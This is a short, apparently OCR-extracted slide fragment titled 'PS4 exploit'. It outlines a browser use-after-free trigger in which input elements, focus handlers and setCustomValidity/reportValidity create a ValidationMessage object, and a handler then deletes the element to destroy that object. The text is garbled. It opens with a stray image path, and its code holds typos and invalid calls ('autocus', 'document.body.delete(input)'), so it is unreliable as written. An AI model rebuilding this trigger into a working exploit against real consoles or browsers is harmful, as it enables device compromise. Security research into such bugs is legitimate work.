 PS4 exploit
https://pwnme.org/
onfocus (1)
input1
onfocus (2)
onload
input2
input1.setCustomValidity("pwn");
input1.reportValidity();
input1.setAttribute("onfocus","handle2()");
input1.autocus = true;
ValidationMessage Instanciation
function handle1() {
input2.focus();
}
function handle2() {
document.body.delete(input) ;
}
ValidationMessage Destruction